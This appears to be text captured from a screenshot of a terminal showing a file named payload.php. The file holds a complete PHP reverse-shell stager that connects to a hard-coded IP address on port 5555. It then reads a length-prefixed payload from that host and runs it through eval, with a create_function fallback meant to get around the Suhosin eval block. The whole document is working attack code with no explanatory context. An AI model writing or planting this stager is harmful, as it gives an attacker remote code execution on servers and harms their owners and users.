 File Actions Edit View Help
/*<?php /**/ error_reporting(0); $ip = '123.45.200.201'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp
://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if
(!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!
$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'st
ream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len
= $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket'
: $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('su
hosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die
();
payload.php (END)